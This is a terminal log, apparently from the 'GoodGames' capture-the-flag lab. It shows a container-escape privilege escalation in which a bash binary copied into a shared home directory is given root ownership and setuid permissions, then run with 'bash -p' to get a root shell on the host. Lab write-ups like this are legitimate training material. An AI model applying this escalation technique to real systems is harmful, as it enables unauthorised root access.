 augustus@GoodGames:~$ exit
logout
out in communication with remote server
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 7777 bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun  2 05:41:23 2023 from 172.19.0.2
augustus@GoodGames:~$ ls -al
total 1232
drwxr-xr-x 2 augustus augustus    4096 Jun  2 05:43 .
drwxr-xr-x 3 root     root        4096 Oct 19  2021 ..
-rwsrwsrwt 1 root     root     1234376 Jun  2 05:43 bash
lrwxrwxrwx 1 root     root           9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus      33 Jun  2 04:54 user.txt
augustus@GoodGames:~$ ./bash -p
bash-5.1# whoami
root
bash-5.1#